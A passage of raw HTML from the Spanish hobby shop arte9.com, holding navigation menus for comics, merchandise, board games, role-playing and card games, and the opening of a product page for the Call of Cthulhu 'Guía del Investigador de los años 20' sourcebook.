	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-rol/">Juegos de rol</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li> &#47; <li>GUÍA DEL INVESTIGADOR DE LOS AÑOS 20</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-3931" class="product type-product post-3931 status-publish first outofstock product_cat-juegos-de-rol product_cat-llamadadecthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR.jpg" class="wp-post-image" alt="" loading="lazy" title="GUIA-INVESTIGADOR" data-caption="" data-src="https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR.jpg" data-large_image="https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR.jpg 472w, https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
